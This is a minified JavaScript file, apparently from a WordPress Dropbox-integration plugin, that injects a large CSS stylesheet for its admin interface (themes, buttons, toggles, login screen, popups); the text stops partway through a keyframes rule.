;(function(){"use strict";var e1=document.createElement("style");e1.textContent=`@charset "UTF-8";html[data-theme=dark]{--background-color: #121211;--background-base: #1a1918;--border-color: rgba(255, 255, 255, .1411764706);--text-color: #bbb5ae;--text-black-white: #ffffff;--bg-info: #292929;--bg-primary: #121211;--bg-checked: rgba(217, 231, 255, .431372549)}html[data-theme=light]{--background-color: #ffffff;--background-base: #f3f8ff;--border-color: #dfecff;--text-color: #424242;--text-black-white: #000;--bg-info: #e6efff;--bg-primary: var(--indbox-primary, #0160fe);--bg-checked: #d9e7ff}.indbox-toplavel-wrapper .indbox-loading{width:100%;height:100%;display:flex;justify-content:center;align-items:center;padding:20px;height:400px}.indbox-toplavel-wrapper .yarl__root{z-index:999999!important}.indbox-toplavel-wrapper .yarl__container{background-color:#000000d1!important}.indbox-toplavel-wrapper .previewLoader{position:fixed;top:32px;left:0;width:100%;height:100%;background-color:#00000080;display:flex;justify-content:center;align-items:center;z-index:9999999}#wpfooter{display:none}.indbox-toplavel-wrapper *{margin:0;padding:0;box-sizing:border-box;text-decoration:none;border:none;outline:none;scroll-behavior:smooth}.indbox-toplavel-wrapper html{width:100%;max-width:100%;font-size:100%}.indbox-toplavel-wrapper html,.indbox-toplavel-wrapper body{height:100%}.indbox-toplavel-wrapper body{font-size:14px;line-height:26px;color:#000}.indbox-toplavel-wrapper img{height:auto;max-width:100%}.indbox-toplavel-wrapper button{cursor:pointer}.indbox-toplavel-wrapper button:hover,.indbox-toplavel-wrapper button:focus,.indbox-toplavel-wrapper a:hover,.indbox-toplavel-wrapper a:focus{color:var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper input{border:1px solid var(--indbox-primary, #0160fe);border-radius:5px;padding:3px 5px 3px 7px}.indbox-toplavel-wrapper h1,.indbox-toplavel-wrapper h2,.indbox-toplavel-wrapper h3,.indbox-toplavel-wrapper h4,.indbox-toplavel-wrapper h5,.indbox-toplavel-wrapper h6{margin:0;font-family:inherit;color:var(--text-black-white)}.indbox-toplavel-wrapper h1{font-size:56px;line-height:78px;font-weight:700;color:#000}.indbox-toplavel-wrapper h2{font-size:40px;line-height:50px}.indbox-toplavel-wrapper h3{font-size:30px;line-height:30px}.indbox-toplavel-wrapper h4{font-size:25px;line-height:30px}.indbox-toplavel-wrapper h5{font-size:16px;line-height:25px}.indbox-toplavel-wrapper h6{font-size:14px;line-height:20px}.indbox-toplavel-wrapper p{font-size:14px;line-height:26px;margin-bottom:20px;color:var(--text-color)}.indbox-toplavel-wrapper strong{color:var(--text-black-white)}.wp-core-ui .button-group{font-size:100%!important}.indbox-toplavel-wrapper .container{width:100%;margin:0 auto;max-width:1235px;padding:0 25px}.indbox-toplavel-wrapper .text-center{text-align:center}.indbox-toplavel-wrapper .text-underline{text-decoration:underline}.indbox-toplavel-wrapper .transition,.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .unselected span{transition:all .3s ease}.indbox-toplavel-wrapper .rounded{border-radius:500px}.indbox-toplavel-wrapper .position-relative,.indbox-toplavel-wrapper .new-feature-label,.indbox-toplavel-wrapper .coming-soon-label,.indbox-toplavel-wrapper .indbox-body{position:relative}.indbox-toplavel-wrapper .position-absolute{position:absolute}.indbox-toplavel-wrapper .d-flex,.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .selected-area,.indbox-toplavel-wrapper .btn-group{display:flex}.indbox-toplavel-wrapper .flex-wrap{flex-wrap:wrap}.indbox-toplavel-wrapper .flex-col{flex-direction:column}.indbox-toplavel-wrapper .align-center,.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .selected-area{align-items:center}.indbox-toplavel-wrapper .justify-center{justify-content:center}.indbox-toplavel-wrapper .space-between{justify-content:space-between}.indbox-toplavel-wrapper .flex-center,.indbox-toplavel-wrapper .indbox-label,.indbox-toplavel-wrapper .indbox-coming-soon-wrapper{display:flex;align-items:center;justify-content:center}.indbox-toplavel-wrapper .reverse{flex-direction:row-reverse}.indbox-toplavel-wrapper .indbox-d-grid,.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper{display:grid}.indbox-toplavel-wrapper .indbox-d-grid-2-col,.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper{grid-template-columns:repeat(2,1fr)}.indbox-toplavel-wrapper .position-sticky{position:sticky;top:32px}.indbox-toplavel-wrapper .indbox-d-block{display:block}.indbox-toplavel-wrapper .indbox-d-block-force{display:block!important}.indbox-toplavel-wrapper .margin-0{margin:0!important}.indbox-toplavel-wrapper .overflow-hidden{overflow:hidden}.dashicon{height:auto;width:auto}.cursor-pointer{cursor:pointer}.indbox-toplavel-wrapper .btn-group{gap:5px}.indbox-toplavel-wrapper .indbox-btn{cursor:pointer;width:-moz-max-content;width:max-content;display:flex;align-items:center;padding:8px 12px;border-radius:500px;border:1px solid transparent;line-height:1;text-decoration:none;transition:all .2s ease-in-out;font-size:.875rem;gap:3.5px}.indbox-toplavel-wrapper .indbox-btn.active,.indbox-toplavel-wrapper .indbox-btn.btn-primary{background-color:var(--indbox-primary, #0160fe);color:#fff!important}.indbox-toplavel-wrapper .indbox-btn.btn-primary:hover{background-color:#0353d3}.indbox-toplavel-wrapper .indbox-btn.btn-shape-square{border-radius:5px}.indbox-toplavel-wrapper .indbox-btn.btn-secondary{background-color:var(--background-color, #fff);color:var(--indbox-primary, #0160fe);border-color:#0061fe33}.indbox-toplavel-wrapper .indbox-btn.btn-secondary:hover{border:1px solid var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .indbox-btn.btn-secondary.active{background-color:var(--indbox-primary, #0160fe);color:#fff!important}.indbox-toplavel-wrapper .indbox-btn.btn-info{background-color:#b0ceff;color:#032a68}.indbox-toplavel-wrapper .indbox-btn.btn-info:hover{background-color:#90b9fc}.indbox-toplavel-wrapper .indbox-btn.btn-dropdown{background-color:transparent;border:1px solid var(--border-color, #e0e0e0);border-radius:5px}.indbox-toplavel-wrapper .indbox-btn.btn-warning{background-color:#f9d6b7;color:#a65300}.indbox-toplavel-wrapper .indbox-btn.btn-warning:hover{background-color:#fcc690}.indbox-toplavel-wrapper .indbox-btn.btn-danger{background-color:#f8d7da;color:#d8000c}.indbox-toplavel-wrapper .indbox-btn.btn-danger:hover{background-color:#faadb3}.indbox-toplavel-wrapper .indbox-btn.btn-transparent{color:var(--text-black-white, #555);background-color:transparent}.indbox-toplavel-wrapper .indbox-btn.btn-icon{color:var(--text-black-white, #555);background-color:transparent;gap:0;padding:4px 2px;border:none;border-radius:0}.indbox-toplavel-wrapper .indbox-btn.btn-back{background-color:#5c637e;color:#fff}.indbox-toplavel-wrapper .indbox-btn.btn-back:hover{background-color:#464c61}.indbox-toplavel-wrapper .indbox-btn.btn-disabled{cursor:not-allowed;background-color:#d9d9d9;color:#919191}.indbox-toplavel-wrapper .indbox-btn-loading-text-wrapper{display:flex;align-items:center;gap:2px}.indbox-toplavel-wrapper .indbox-btn-loading-text-wrapper .loading-spinner{width:25px;aspect-ratio:4;background:radial-gradient(circle closest-side,#fff 90%,#0000) 0/33.3333333333% 100% space;clip-path:inset(0 100% 0 0);animation:l1 1s steps(4) infinite}@keyframes l1{to{clip-path:inset(0 -34% 0 0)}}.swal2-title{line-height:1.3}.indbox-toplavel-wrapper .general-checkbox-wrapper{display:flex}.indbox-toplavel-wrapper .general-checkbox-wrapper label{transition:all .2s ease-in-out;display:inline-block;position:relative;height:24px;width:24px;border-radius:2px;cursor:pointer;background-color:var(--background-color, #fff);color:transparent;border:2px solid var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .general-checkbox-wrapper label:after{transition:all .2s ease-in-out;content:"";position:absolute;height:4px;width:10px;border-bottom:2px solid transparent;border-left:2px solid transparent;top:6px;left:4px;transform:rotate(-45deg)}.indbox-toplavel-wrapper .general-checkbox-wrapper input[type=checkbox]{display:none}.indbox-toplavel-wrapper .general-checkbox-wrapper input[type=checkbox]:checked+label{background-color:var(--indbox-primary, #0160fe)!important}.indbox-toplavel-wrapper .general-checkbox-wrapper input[type=checkbox]:checked+label:after{border-bottom-color:#fff;border-left-color:#fff}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper{position:relative;width:180px;padding:6px 10px;border:1px solid #e0e0e0;border-radius:5px;background-color:#fff;margin-right:10px}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper:after{position:absolute;content:"";width:6px;height:6px;right:15px;top:calc(50% - 5px);border-bottom:1px solid #424242;border-right:1px solid #424242;transform:rotate(45deg)}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper span{color:#616161;display:block;font-size:14px;cursor:pointer}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .selected-area{font-size:14px}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .selected-area .selected{font-weight:500;margin-left:20px}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .unselected{position:absolute;top:40px;width:100%;padding:10px;background-color:var(--indbox-primary, #0160fe);z-index:1024;left:0;border-radius:5px;box-shadow:0 6px 24px #0003}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .unselected span{color:#fff;line-height:1;padding:5px;border-radius:2px}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .unselected span:hover,.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .unselected span:focus{background-color:#fff;color:var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .indbox-wrapper-select-wrapper .unselected span:not(:last-child){margin-bottom:5px}.indbox-toplavel-wrapper .input-checkbox-wrapper.disabled label{cursor:not-allowed;border:1px solid gray}.indbox-toplavel-wrapper .input-checkbox-wrapper.disabled label:after{background-color:gray}.indbox-toplavel-wrapper .input-checkbox-wrapper label{transition:all .2s ease-in-out;display:inline-block;position:relative;height:24px;width:48px;border-radius:40px;cursor:pointer;background-color:#fff;color:transparent;border:1px solid var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .input-checkbox-wrapper label:after{transition:all .2s ease-in-out;content:"";position:absolute;height:16px;width:16px;border-radius:50%;background-color:var(--indbox-primary, #0160fe);top:3px;left:4px;right:auto}.indbox-toplavel-wrapper .input-checkbox-wrapper input[type=checkbox]{display:none}.indbox-toplavel-wrapper .input-checkbox-wrapper input[type=checkbox]:checked+label{background-color:var(--indbox-primary, #0160fe)!important}.indbox-toplavel-wrapper .input-checkbox-wrapper input[type=checkbox]:checked+label:after{left:27px;background-color:#fff}.indbox-toplavel-wrapper .range-input-wrapper{gap:10px}.indbox-toplavel-wrapper .range-input-wrapper .range-input{padding:0!important;flex:1;border:none;background-color:transparent}.indbox-toplavel-wrapper .range-input-wrapper .range-value{width:89px;border:2px solid #dfdfdf;font-size:14px;font-weight:400}.indbox-toplavel-wrapper .range-input-wrapper .reset-btn{background-color:transparent;padding:6.5px 10px;border:1px solid #ed921b;color:#ed921b;display:flex;align-items:center;gap:4px;border-radius:4px}.indbox-toplavel-wrapper .setting-card{padding:40px 20px;background-color:var(--background-color);margin:20px 0;border-radius:8px;text-align:left;border:1px solid var(--border-color)}.indbox-toplavel-wrapper .setting-card .input-title{flex:0 0 30%;font-size:15px;color:var(--text-black-white);text-transform:capitalize}.indbox-toplavel-wrapper .setting-card .input-card-wrapper{width:100%!important;position:relative}.indbox-toplavel-wrapper .setting-card .input-card-wrapper h6{padding-bottom:10px;font-size:15px;line-height:22px;font-weight:500}.indbox-toplavel-wrapper .setting-card .input-card-wrapper hr{margin-bottom:10px}.indbox-toplavel-wrapper .setting-card .input-card-wrapper.button-group{font-size:100%}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .input-checkbox-wrapper.disabled label{cursor:not-allowed;border:1px solid gray}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .input-checkbox-wrapper.disabled label:after{background-color:gray}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .input-checkbox-wrapper label{transition:all .2s ease-in-out;display:inline-block;position:relative;height:24px;width:48px;border-radius:40px;cursor:pointer;background-color:#fff;color:transparent;border:1px solid var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .input-checkbox-wrapper label:after{transition:all .2s ease-in-out;content:"";position:absolute;height:16px;width:16px;border-radius:50%;background-color:var(--indbox-primary, #0160fe);top:3px;left:4px;right:auto}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .input-checkbox-wrapper input[type=checkbox]{display:none}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .input-checkbox-wrapper input[type=checkbox]:checked+label{background-color:var(--indbox-primary, #0160fe)!important}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .input-checkbox-wrapper input[type=checkbox]:checked+label:after{left:27px;background-color:#fff}.indbox-toplavel-wrapper .setting-card .input-card-wrapper p.description{margin-top:5px;text-wrap:wrap;font-size:13px}.indbox-toplavel-wrapper .setting-card .input-card-wrapper p.description:last-child{margin-bottom:12px}.indbox-toplavel-wrapper .setting-card .input-card-wrapper p.description.summary{background:#e6efff;padding:14px;border:1px solid rgba(0,97,254,.5019607843);border-radius:6px}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .nested-checkbox-wrapper{margin-top:20px;padding:20px 0;border-top:1px solid rgba(193,209,254,.6)}.indbox-toplavel-wrapper .setting-card .input-card-wrapper .indbox-card-actions{position:absolute;right:-6px;top:-27px;display:flex;align-items:center;gap:5px}.indbox-toplavel-wrapper .settings-sub-card{width:90%;margin:20px 0;padding:25px;border:1px dashed var(--indbox-primary);border-radius:5px;display:flex;flex-direction:column;gap:10px}.indbox-toplavel-wrapper .input-wrapper input{width:100%;border-radius:5px;border:1px solid var(--border-color);font-size:14px;line-height:18px;padding:12px 15px;transition:all .3s ease;box-shadow:none!important;outline:none!important;margin-top:0;background-color:var(--background-color);color:var(--text-black-white)}.indbox-toplavel-wrapper .input-wrapper input:hover,.indbox-toplavel-wrapper .input-wrapper input:focus{border-color:var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .input-card-wrapper select{width:100%;border-radius:5px;border:1px solid #e0e0e0;font-size:14px;line-height:18px;padding:10px 15px;transition:all .3s ease;box-shadow:none!important;outline:none!important}.indbox-toplavel-wrapper .input-card-wrapper select:hover,.indbox-toplavel-wrapper .input-card-wrapper select:focus{border-color:var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .input-card-wrapper select.button-group .css-1amir5g-multiValue{background-color:var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .css-1amir5g-multiValue{background:var(--indbox-primary, #0160fe)!important}.indbox-toplavel-wrapper #indbox-upgrade-popup .indbox-popup-title{margin-bottom:20px}.indbox-toplavel-wrapper #indbox-upgrade-popup p{color:var(--text-color)}.indbox-toplavel-wrapper .indbox-description{font-size:14px;text-wrap:wrap;color:var(--text-color)}.indbox-toplavel-wrapper .indbox-description-note{font-style:italic;color:#000;padding:5px 10px;background:#e6fff3;border-left:2px solid #00ff00;white-space:wrap}.indbox-toplavel-wrapper .indbox-description-note strong{color:#000}.indbox-toplavel-wrapper .indbox-description-note.error{background:#fff3e6;border-left:2px solid #ff0000}.indbox-toplavel-wrapper .indbox-description-note.success{background:#e6fff3;border-left:2px solid #00ff00}.indbox-toplavel-wrapper .indbox-description-note.warning{background:#fff3e6;border-left:2px solid #ff8700}.indbox-toplavel-wrapper .indbox-description-note.info{background:#3cff001a;border-width:thin;border-left:5px solid #2ec500}.indbox-toplavel-wrapper .indbox-description-note.primary{background:#e6fff3;border-left:2px solid #00ff00}.indbox-toplavel-wrapper .indbox-description-note.rounded{border-radius:5px}.indbox-button-customizer{display:flex;align-items:center}.indbox-button-customizer .indbox-customized-button-preview{padding:50px;border-radius:5px;border:5px solid var(--border-color)}.indbox-toplavel-wrapper .indbox-pagination{margin-top:20px;position:sticky;bottom:0;background:var(--background-color);box-shadow:0 0 20px #00000057;border:1px solid var(--border-color)}.indbox-toplavel-wrapper .indbox-pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;padding:1em 2em;text-align:center}.indbox-toplavel-wrapper .indbox-pagination .pagination-item{cursor:pointer;border-radius:50%;height:35px;width:35px;margin:0 5px;background-color:var(--indbox-primary, #0160fe)}.indbox-toplavel-wrapper .indbox-pagination .pagination-item button{background-color:transparent;font-weight:600;line-height:35px;display:flex;align-items:center;justify-content:center;height:35px;width:35px;color:#fff}.indbox-toplavel-wrapper .indbox-pagination .pagination-item.active{background-color:var(--indbox-primary, #0160fe);pointer-events:none}.indbox-toplavel-wrapper .indbox-pagination .pagination-next-btn,.indbox-toplavel-wrapper .indbox-pagination .pagination-prev-btn{background-color:#fc9}.indbox-toplavel-wrapper .indbox-pagination .pagination-next-btn button,.indbox-toplavel-wrapper .indbox-pagination .pagination-prev-btn button{color:#3c434a!important}.indbox-toplavel-wrapper .indbox-login{background-color:#fff;height:100vh;margin-left:0!important;padding:20px 30px}.indbox-toplavel-wrapper .indbox-login .indbox-login-top-section{display:flex;justify-content:center;align-items:center;position:relative}.indbox-toplavel-wrapper .indbox-login .indbox-login-top-section .indbox-bg-pattern{position:absolute;top:-20px}.indbox-toplavel-wrapper .indbox-login .indbox-login-top-section .indbox-top-section-container{width:55%;display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.indbox-toplavel-wrapper .indbox-login .indbox-login-top-section .indbox-top-section-container h1{font-size:34px}.indbox-toplavel-wrapper .indbox-login .indbox-login-top-section .indbox-top-section-container p{text-align:center;text-wrap:stable;font-size:16px}.indbox-toplavel-wrapper .indbox-login .indbox-login-top-section .indbox-top-section-container .tutorial-buttons-wrapper{display:flex;align-items:center;justify-content:center;gap:10px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper{width:100%;max-width:1400px;justify-content:center;margin:60px auto;box-shadow:0 0 10px #0000001a;border-radius:10px;overflow:hidden}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information{background:#0061fe;padding:30px;flex-grow:1;justify-content:center}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .setting-card{padding:0;margin:0;background-color:transparent;border:none}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-auth-notice-wrapper{color:#fff;text-align:center;font-size:16px;line-height:26px;margin-bottom:30px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-auth-notice-wrapper .indbox-description{font-weight:800;color:#fff;text-align:center;margin-bottom:15px;font-size:36px;line-height:1}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-auth-notice-wrapper .indbox-doc-btn{color:#adff2f;transition:color .3s ease;font-weight:700;font-style:italic;font-size:16px;line-height:26px;cursor:pointer}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-auth-notice-wrapper .indbox-doc-btn:hover{color:gold}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-description{margin-bottom:0;color:#fff;font-size:14px;line-height:20px;font-weight:400}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper label{display:flex;align-items:center;gap:4px;padding:5px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper label .tooltip{position:relative;display:inline-block;cursor:pointer}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper label .tooltip .tooltip-text{visibility:hidden;width:200px;background-color:#333;color:#fff;text-align:center;border-radius:5px;padding:8px;position:absolute;z-index:99;top:130%;left:335%;transform:translate(-50%);opacity:0;transition:opacity .3s}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper label .tooltip .tooltip-text:after{position:absolute;content:"";left:33px;height:15px;width:15px;background:#333;transform:rotate(45deg);top:-7px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper label .tooltip:hover .tooltip-text{visibility:visible;opacity:1}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper label span{color:#fff;cursor:pointer;font-size:17px;display:flex;align-items:center}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper .input-wrapper{margin-bottom:16px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper .input-wrapper.copy-to-clipboard-input-wrapper{display:flex;position:relative}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper .input-wrapper.copy-to-clipboard-input-wrapper .css-1xuf0hm-control{border-radius:30px 0 0 30px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper .input-wrapper .copy-btn{background-color:#fff;color:var(--indbox-primary, #0160fe);width:30px;border-radius:0 30px 30px 0;display:flex;align-items:center;justify-content:center;margin-left:-8px;z-index:9;cursor:pointer}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper .input-wrapper input{padding:14px 15px;border-radius:1000px;position:relative}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-input-wrapper .input-wrapper:focus-within .copy-btn{margin-top:1px;margin-bottom:1px;border-radius:0 5px 5px 0}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-top-input-box{display:flex;align-items:flex-start;justify-content:center;gap:15px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-d-block-force .input-card-wrapper .indbox-top-input-box .indbox-input-wrapper{width:100%}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-btn-wrapper{display:flex;justify-content:center;margin-top:20px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-auth-information .indbox-btn-wrapper .indbox-btn-signin-page.signin-page{background-color:#fff;color:#0061fe;font-weight:600}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-infobox{padding:40px;background-color:var(--background-base);width:100%;border:1px solid var(--border-color)}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-infobox .info-meta h4{font-weight:500;font-size:30px;line-height:38px;font-weight:700;margin-bottom:15px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-infobox .info-meta p{font-size:16px;line-height:22px}.indbox-toplavel-wrapper .indbox-login .indbox-login-auth-wrapper .indbox-infobox .info-meta .indbox-login-btn{gap:20px}.indbox-toplavel-wrapper .indbox-coming-soon-wrapper{position:absolute;top:0;left:0;height:calc(100% - 75px);width:100%;background-color:#ffa300}.indbox-toplavel-wrapper .indbox-coming-soon-wrapper .indbox-coming-soon{padding:30px;background:#011754;outline:8px solid #fff;outline-offset:10px;border:1px dashed #e40b0b}.indbox-toplavel-wrapper .indbox-coming-soon-wrapper .indbox-coming-soon h3{font-size:50px;line-height:60px;color:#fff;margin-bottom:20px}.indbox-toplavel-wrapper .indbox-coming-soon-wrapper .indbox-coming-soon h2{color:#e40b0b}.indbox-toplavel-wrapper .coming-soon-label{box-shadow:inset 0 0 10px #e40b0b38!important}.indbox-toplavel-wrapper .coming-soon-label .coming-soon-status{position:absolute;top:0;right:0;color:#fff;background-color:#e40b0b;border-radius:5px;margin:0;padding:3px 10px;z-index:999}.indbox-toplavel-wrapper .new-feature-label .new-feature-status{position:absolute;top:0;right:0;color:#fff;background-color:#ed921b;border-radius:5px;margin:0;padding:3px 10px}.indbox-toplavel-wrapper .disabled{pointer-events:none;opacity:.5}.indbox-toplavel-wrapper .header-breadcrumb{display:flex}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper{display:flex;align-items:center;justify-content:center;flex-wrap:nowrap}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .three-dot-wrapper{position:relative;display:flex;align-items:center;gap:0}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .three-dot-wrapper .dropdown{position:absolute;background:#fff;padding:10px;border-radius:5px;z-index:9999;box-shadow:0 6px 24px #0003;top:35px;min-width:150px}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .three-dot-wrapper .dropdown .indbox-btn{width:100%}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .three-dot-wrapper .dropdown .indbox-btn:hover{background:#0161fe;color:#fff}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .breadcrumb-btn-wrapper{display:flex;align-items:center}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .breadcrumb-btn-wrapper .indbox-divider-icon{display:flex;align-items:center;justify-self:center}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .breadcrumb-btn-wrapper .indbox-btn{padding:0!important;box-shadow:none;border:none!important}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .breadcrumb-btn-wrapper .breadcrumb-btn{color:#424242;font-weight:400;display:flex;align-items:center;background:transparent;gap:4px;padding:10px}.indbox-toplavel-wrapper .header-breadcrumb .button-wrapper .breadcrumb-btn-wrapper .breadcrumb-btn h6{font-size:14px;font-weight:500;margin-top:3px;margin-bottom:0}.indbox-label{position:absolute;top:0;right:0;height:30px;width:115px;border-radius:0 15px;color:#fff}.indbox-label.indbox-status-coming-soon{background-color:#ff0600}.indbox-label.indbox-status-new-item{background-color:#ed921b}.pointer-event-none{pointer-events:none}body .indbox-toplavel-wrapper [disabled]{cursor:not-allowed}body .indbox-toplavel-wrapper .indbox-validate-error{color:red;font-weight:700;font-size:14px}.indbox-pro-item-wrapper{position:relative;opacity:.6;border:1px solid rgb(224,80,80)!important}.indbox-pro-item-wrapper input{pointer-events:none}.indbox-pro-item-wrapper .indbox-item{position:absolute;top:-40px;left:calc(50% - 13px);padding:8px 24px;margin:0;background:red;line-height:1;color:#fff;font-size:14px;font-weight:700;border-radius:20px;opacity:0}.indbox-pro-item-wrapper .indbox-item:before{content:"";bottom:-5px;height:10px;width:10px;position:absolute;background:red;left:calc(50% - 5px);transform:rotate(45deg)}.indbox-pro-item-wrapper:hover .indbox-item{opacity:1}.indbox-upgrade-popup-wrapper .swal2-popup{width:350px!important;background-color:var(--background-color);border:1px solid var(--border-color)}.indbox-upgrade-popup-wrapper .swal2-popup .indbox-upgrade-popup-container .indbox-upgrade-popup-close{position:absolute;right:15px;top:10px;cursor:pointer;color:var(--text-black-white)}.indbox-upgrade-popup-wrapper .swal2-popup .indbox-upgrade-popup-container .indbox-popup-title{font-weight:700}.indbox-upgrade-popup-wrapper .swal2-popup .swal2-html-container{padding:30px}.indbox-shortcode-preview-wrapper .indbox-shortcode-preview-header{display:flex;align-items:center;justify-content:space-between;padding:10px 25px;background:#fff;border-radius:5px 5px 0 0!important;border:dashed 1px #9db7e0;position:absolute;top:0;left:0;right:0;z-index:99}.indbox-shortcode-preview-wrapper .indbox-shortcode-preview-header .indbox-shortcode-preview-header-title{display:flex;align-items:center;gap:5px}.indbox-shortcode-preview-wrapper .indbox-shortcode-preview-header .indbox-shortcode-preview-header-close{cursor:pointer;padding:10px 10px 5px;background-color:#f8d7da;color:#d8000c;border-radius:5px}.indbox-shortcode-preview-wrapper .swal2-popup{width:95%!important;height:85vh!important;padding:0!important}.indbox-shortcode-preview-wrapper .swal2-popup .swal2-html-container{display:flex!important;align-items:center;justify-content:center;margin-top:65px}.indbox-shortcode-preview-wrapper .swal2-popup .swal2-html-container .indbox-shortcode-preview-container{width:95%!important;height:100%!important}.integrate-dropbox-intro-preview-wrapper{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:40px;gap:15px;background:#fff;border-radius:20px;border:dashed 1px #9db7e0}.integrate-dropbox-intro-preview-wrapper button .dashicons-admin-generic{margin-right:8px}.integrate-dropbox-intro-preview-wrapper p{margin-bottom:0!important}.indbox-embed-documents-modal-container .swal2-popup{width:95%!important;height:90vh!important}.indbox-embed-documents-modal-container .swal2-popup .swal2-html-container{padding:0;margin:0}.indbox-embed-documents-modal-container .swal2-popup .swal2-html-container .indbox-embed-documents-modal-wrap{height:98%}.indbox-embed-documents-modal-container .swal2-popup .swal2-html-container .indbox-embed-documents-modal-wrap .document-item,.indbox-embed-documents-modal-container .swal2-popup .swal2-html-container .indbox-embed-documents-modal-wrap .document-item iframe{height:100%}.indbox-embed-documents-modal-container .swal2-popup .swal2-actions{position:absolute;bottom:5px;left:50%}.indbox-access-denied-message{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:5px;background-color:#ffffffd5!important;padding:24px;border-radius:20px}.indbox-access-denied-message h3{margin-top:20px}.indbox-access-denied-message p{text-align:center}.indbox-permission-error-popup{font-family:Arial,sans-serif}.indbox-permission-error-title{color:#d33;font-size:18px}.indbox-permission-error-html-container{font-size:14px}.indbox-permission-error-confirm-button{background-color:#3085d6;color:#fff}.indbox-loading-2{width:25px;height:25px;border-radius:50%;border:2px solid rgba(48,134,214,.4784313725);border-top-color:#3085d6;display:inline-block;animation:indbox-spin 1s linear 0s infinite}@-webkit-keyframes 